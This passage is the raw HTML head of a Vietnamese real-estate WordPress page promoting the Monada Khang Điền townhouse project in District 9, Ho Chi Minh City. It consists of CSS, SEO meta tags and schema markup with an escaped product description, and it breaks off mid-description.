(min-width:48em){.large-3{position:relative;width:25%}.large-9{position:relative;width:75%}.large-12{position:relative;width:100%}}div,ul,ol,li,h1,h2,h3,h4,form,p{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}ul,ol{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul li ul{margin-left:1.25em;margin-bottom:0;font-size:1em}@media only screen and (min-width:48em){h1,h2,h3,h4{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}button,input[type="submit"]{border:0;text-transform:uppercase;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}button,input[type="submit"]{padding-top:.8125em;padding-bottom:.75em}@media only screen and (min-width:48em){button,input[type="submit"]{display:inline-block}}form{margin:0 0 1em}label{font-size:.875em;color:#4d4d4d;display:block;font-weight:500;margin-bottom:.1875em}input[type="text"]{background-color:#fff;font-family:inherit;border-radius:0;border:1px solid #ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);color:rgba(0,0,0,.75);display:block;font-size:.875em;margin:0 0 1em 0;padding:.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;box-sizing:border-box}.show-for-small{display:inherit!important}.hide-for-small{display:none!important}@media only screen and (min-width:48em){.show-for-small{display:none!important}.hide-for-small{display:inherit!important}}body{color:#333;font-family:Helvetica,Arial,sans-serif}i.icontag,i.iconemail{color:#83C000;padding-right:10px}.locxanh2{background-color:rgba(195,195,195,.18);line-height:26px;padding:20px;margin-bottom:10px;border:solid 1px #E4E4E4}i.phone{font-style:normal;color:#FF5722;font-size:26px;font-weight:700;padding:10px 0;text-align:center;display:block;margin-bottom:10px;border:2px solid rgb(202,202,202);border-radius:10px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.tx-div{display:block;height:1px;background-color:#000;opacity:.1;margin:15px 0 15px}.tx-div.small{width:100%}.locxanh h3:before{font-family:"icomoon"!important;content:"\e005"!important;padding-right:10px}.locxanh h3{font-size:14px;text-transform:uppercase;font-weight:700;color:#fff;background:#83C000;margin-bottom:10px;padding:10px 15px 10px;margin:0 0 10px;font-family:customFont,helvetica,arial,sans-serif!important}.gach{border-bottom:1px dashed #ccc;margin-bottom:0;font-size:14px;padding:3px 0}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:78em;*zoom:1}@font-face{font-display:swap;font-family:'icomoon';src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot);src:url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.eot?#iefix) format("embedded-opentype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.woff) format("woff"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.ttf) format("truetype"),url(https://centralland.com.vn/wp-content/themes/flatsome/css/fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icon-phone:before{content:"\e600"!important}.icon-angle-up:before{content:"\f106"!important}.icon-menu:before{content:"\e00b"!important}.icon-phone,.icon-angle-up,.icon-menu{font-family:"icomoon"!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1;-webkit-font-smoothing:antialiased!important}.icontag:before{font-family:"icomoon"!important;font-style:normal;content:"\e004"!important}.phone:before{font-family:"icomoon"!important;font-style:normal;font-size:24px;padding-right:10px;color:rgb(202,202,202);content:"\e600"!important}.iconemail:before{font-family:"icomoon"!important;font-style:normal;content:"\e008"!important}.entry-meta{font-size:80%;background:#fafafa;border-top:1px solid #edefed;border-bottom:1px solid #edefed;padding-left:10px;margin-top:20px}.loctrang{background:#fff;padding:16px;border-radius:7px}.locden{background-color:#EDEFED;padding:15px}ul.header-nav a.nav-top-link{color:#545454;opacity:.9;padding:8px}.flatsome_recent_posts .post_comments{display:none}#masthead .mobile-menu{display:none!important}.hide-for-small{display:inherit!important}.columns{float:left;min-height:1px;padding:0 15px;position:relative}.row:after{content:" ";display:table}</style><link rel="preload" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
	<meta name="description" content="Dự Án Nhà Phố Monada Khang Điền Đang Được Triển Khai Tại Quận 9 Trước Những Thành Công Rực Rỡ Của Chủ Đầu Tư Tiếp Nối Thành Công Dự Án Nhà Phố Biệt Thự Đẹp" />
	<link rel="canonical" href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông Tin Dự Án Nhà Phố Monada Khang Điền Quận 9 Sắp Mở Bán" />
	<meta property="og:description" content="Dự Án Nhà Phố Monada Khang Điền Đang Được Triển Khai Tại Quận 9 Trước Những Thành Công Rực Rỡ Của Chủ Đầu Tư Tiếp Nối Thành Công Dự Án Nhà Phố Biệt Thự Đẹp" />
	<meta property="og:url" content="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/" />
	<meta property="og:site_name" content="Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand" />
	<meta property="article:published_time" content="2017-04-28T14:48:02+00:00" />
	<meta property="article:modified_time" content="2021-04-14T02:07:29+00:00" />
	<meta property="og:image" content="https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="10 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/","url":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/","name":"Thông Tin Dự Án Nhà Phố Monada Khang Điền Quận 9 Sắp Mở Bán","isPartOf":{"@id":"https://centralland.com.vn/#website"},"primaryImageOfPage":{"@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/#primaryimage"},"image":{"@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/#primaryimage"},"thumbnailUrl":"https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg","datePublished":"2017-04-28T14:48:02+00:00","dateModified":"2021-04-14T02:07:29+00:00","author":{"@id":"https://centralland.com.vn/#/schema/person/b95c125ebcf6e7f5c49bfd30a7a286f2"},"description":"Dự Án Nhà Phố Monada Khang Điền Đang Được Triển Khai Tại Quận 9 Trước Những Thành Công Rực Rỡ Của Chủ Đầu Tư Tiếp Nối Thành Công Dự Án Nhà Phố Biệt Thự Đẹp","breadcrumb":{"@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/#primaryimage","url":"https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg","contentUrl":"https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg","width":2000,"height":1125,"caption":"dự án monada quận 9"},{"@type":"BreadcrumbList","@id":"https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://centralland.com.vn/"},{"@type":"ListItem","position":2,"name":"Tin tức BDS được tổng hợp thường xuyên hàng giờ","item":"https://centralland.com.vn/tin-tuc-bds-nong-hoi/"},{"@type":"ListItem","position":3,"name":"Thông Tin Dự Án Nhà Phố Monada Khang Điền Quận 9"}]},{"@type":"WebSite","@id":"https://centralland.com.vn/#website","url":"https://centralland.com.vn/","name":"Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand","description":"Mua được căn hộ sinh lợi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralland.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://centralland.com.vn/#/schema/person/b95c125ebcf6e7f5c49bfd30a7a286f2","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//3lichat.us' />
<link rel='dns-prefetch' href='//images.dmca.com' />
<link rel='dns-prefetch' href='//www.googleadservices.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//3lichat.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tư vấn Batdongsan đặc biệt các Dự án cao cấp - CentralLand &raquo;" href="https://centralland.com.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://centralland.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centralland.com.vn/wp-json/wp/v2/posts/6787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralland.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://centralland.com.vn/?p=6787' />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Th\u00f4ng Tin D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n Qu\u1eadn 9","image":{"@type":"ImageObject","url":"https:\/\/centralland.com.vn\/wp-content\/uploads\/2017\/04\/du-an-monada-quan-9.jpg","width":2000,"height":1125},"description":"D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n\u00a0(\u0110\u1ed5i T\u00ean D\u1ef1 \u00e1n Nh\u00e0 Ph\u1ed1 Rosita Garden)\u00a0\u00a0\u0110ang \u00a0\u0110\u01b0\u1ee3c Tri\u1ec3n Khai T\u1ea1i Qu\u1eadn 9 Tr\u01b0\u1edbc Nh\u1eefng Th\u00e0nh C\u00f4ng R\u1ef1c R\u1ee1 C\u1ee7a Ch\u1ee7 \u0110\u1ea7u T\u01b0 Ti\u1ebfp N\u1ed1i Th\u00e0nh C\u00f4ng C\u1ee7a Nh\u1eefng D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 , Bi\u1ec7t Th\u1ef1 \u0110\u1eb9p , Uy T\u00edn V\u00e0 Cam K\u1ebft Ch\u1ea5t L\u01b0\u1ee3ng S\u1ed1ng C\u1ee7a C\u01b0 D\u00e2n, D\u1ef1 \u00c1n Monada\u00a0( rosita garden )S\u1ebd k\u1ef3 V\u1ecdng Mang \u0110\u1ebfn Th\u00e0nh C\u00f4ng ti\u1ebfp theo.\r\n\u00a0 \u00a0 Nh\u00e0 M\u1eabu \r\nI Kh\u00e1i Qu\u00e1t Ch\u1ee7 \u0110\u1ea7u T\u01b0 C\u1ee7a D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n \u00a0(rosita garden ).\r\nKhu \u0110\u00f4ng S\u00e0i G\u00f2n \u0110ang L\u00e0 \u0110i\u1ec3m N\u00f3ng B\u1ea5t \u0110\u1ed9ng S\u1ea3n nh\u1ea5t l\u00e0 t\u1ea1i qu\u1eadn 9 \u0111ang d\u1ed3n d\u1eadp v\u01a1i r\u1ea5t nhi\u1ec1u d\u1ef1 \u00e1n c\u0103n h\u1ed9\u00a0khang \u0111i\u00ea\u0300n,nh\u00e0 ph\u1ed1 Bi\u1ec7t th\u1ef1\u00a0Khang \u0110i\u1ec1n qu\u1eadn 9 .\u00a0khi n\u00f3i \u0111\u1ebfn th\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n khu \u0111\u00f4ng s\u00e0i g\u00f2n kh\u00e1ch h\u00e0ng \u0111\u1ea7u t\u01b0 r\u1ea5t quan t\u00e2m t\u1edbi nh\u1eefng d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 qu\u1eadn 9\u00a0ki\u1ec3u khu d\u00e2n c\u01b0 compound \u0111\u01b0\u1ee3c c\u00e1c nh\u00e0 \u0111\u1ea7u t\u01b0 nh\u1ea5t l\u00e0 c\u00e1c d\u1ef1 \u00e1n c\u1ee7a ch\u1ee7 \u0111\u1ea7u t\u01b0 khang \u0111i\u1ec1n.\r\n\r\n\r\n\r\nch\u1ee7 \u0111\u1ea7u t\u01b0 uy t\u00edn , ch\u1ea5t l\u01b0\u1ee3ng \u0111ang \u0111\u01b0\u1ee3c kh\u00e1ch h\u00e0ng quan t\u00e2m r\u1ea5t nhi\u1ec1u ng\u00e0y qua nh\u1edd v\u00e0o l\u1ee3i \u00a0th\u1ebf v\u1edbi c\u00e1c d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 bi\u1ec7t th\u01b0 th\u00e0nh c\u00f4ng tr\u01b0\u1edbc \u0111\u00f3 \u00a0nh\u01b0: Melosa Garden , villa park merita, Mega Ruby , bi\u1ec7t th\u01b0 cao c\u1ea5p the venica ...t\u1ea1i Qu\u1eadn 9\u00a0\r\n\r\nHotline Ph\u00f2ng kinh doanh\u00a0 : 0906276689\r\n\r\n\r\n\r\nTi\u1ebfp \u0111\u00e0 th\u00e0nh c\u00f4ng d\u1ef1 Ch\u1ee7 \u0111\u1ea7u t\u01b0 cho ra th\u00eam d\u00f2ng c\u0103n h\u1ed9 cao c\u1ea5p jamila t\u1ed5ng s\u1ed1 867 c\u0103n.\r\n\r\nD\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 Qu\u1eadn 9 th\u00eam nhi\u1ec1u s\u1ef1 l\u1ef1a ch\u1ecdn v\u1edbi ng\u01b0\u1eddi d\u00e2n ,nhu c\u1ea7u \u0111\u1ec3 \u1edf ng\u00e0y c\u00e0ng cao , g\u00f3p ph\u1ea7n x\u00e2y d\u1ef1ng qui ho\u1ea1ch khu d\u00e2n c\u01b0, ti\u00ean ti\u1ebfn, hi\u1ec7n \u0111\u1ea1i v\u00e0 \u00a0h\u1ee3p l\u00ed.\r\n\r\nTr\u01b0\u1edbc t\u00ecnh h\u00ecnh thi\u1ebfu h\u1ee5t tr\u1ea7m tr\u1ecdng nh\u00e0 \u1edf tr\u01b0\u1edbc t\u00ecnh h\u00ecnh d\u00e2n c\u01b0 \u0111\u00f4ng \u0111\u00fac nh\u01b0 hi\u1ec7n nay ,\r\n\r\nD\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n Qu\u1eadn 9 s\u1ebd \u0111\u01b0\u1ee3c ch\u1ee7 \u0111\u1ea7u t\u01b0 tri\u1ec3n khai d\u1ef1 \u00e1n s\u1edbm trong qu\u00fd II\/ 2017 l\u00e0 s\u1ea3n ph\u1ea9m ti\u1ebfp n\u1ed1i nh\u1eefng th\u00e0nh c\u00f4ng tr\u01b0\u1edbc \u0111\u00f3.\r\nII T\u1ed5ng Quan D\u1ef1 \u00c1n Monada Khang \u0110i\u1ec1n Qu\u1eadn 9\r\nKhu d\u00e2n c\u01b0 compound \u00a0d\u1ef1 \u00e1n monada \u0111\u01b0\u1ee3c ch\u1ee7 \u0111\u1ea7u t\u01b0 ch\u00fa tr\u1ecdng \u0111\u1ea7u t\u01b0 ph\u00e1t tri\u1ec3n d\u1ef1 \u00e1n trong ph\u00e2n kh\u00fac cao c\u1ea5p t\u1ea1i \u00a0qu\u1eadn k\u1ebf th\u1eeba c\u00e1c d\u1ef1 \u00e1n tr\u01b0\u1edbc kh\u00f4ng ng\u1eebng n\u00e2ng cao uy t\u00edn ch\u1ea5t l\u01b0\u1ee3ng c\u1ee7a ch\u1ee7 \u0111\u1ea7u t\u01b0. C\u00e1c d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 c\u1ee7a ch\u1ee7 \u0111\u1ea7u t\u01b0 \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf theo phong c\u00e1ch \u0110\u1ecba Trung H\u1ea3i , ngo\u00e0i ra \u0111\u1eb7c \u0111i\u1ec3m chung c\u1ee7a c\u00e1c\u00a0d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1 qu\u1eadn 9 c\u1ee7a ch\u1ee7 \u0111\u1ea7u t\u01b0 tr\u01b0\u1edbc \u0111\u00f3\r\nV\u1ecb Tr\u00ed d\u1ef1 \u00e1n nh\u00e0 ph\u1ed1\u00a0qu\u1eadn 9\r\nT\u00ean D\u1ef1 \u00c1n Nh\u00e0 Ph\u1ed1 Monada Khang \u0110i\u1ec1n :chu\u1ea9n b\u1ecb cho m\u1edf b\u00e1n v\u1edbi nhi\u1ec1u l\u1ee3i th\u1ebf v\u1edbi \u0111\u1ecba th\u1ebf \u0111\u1eb9p.\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n \tV\u1ecb tr\u00ed \u0111\u1eafc \u0111\u1ecba , \u0111\u01b0\u1eddng 990, ph\u01b0\u1eddng ph\u00fa h\u1eefu, qu\u1eadn 9, tp H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam\r\n \tDi\u1ec7n t\u00edch :3.66 hecta\r\n \tT\u1ed5ng s\u1ed1 c\u0103n \u00a0:118 c\u0103n nh\u00e0 ph\u1ed1 li\u1ec1n k\u1ec1, trong \u0111\u00f3 c\u00f3 20 c\u0103n shop house th\u01b0\u01a1ng m\u1ea1i\r\n \tM\u1eb7t ti\u1ec1n \u0111\u01b0\u1eddng v\u00e0o d\u1ef1 \u00e1n 30 m2\r\n \tDi\u1ec7n t\u00edch D\u1ef1 \u00e1n monada\u00a0(rosita garden): k\u00edch th\u01b0\u1edbc 5*16, 5*8,5*80...\r\n \tGi\u00e1 Bi\u1ec7t th\u1ef1 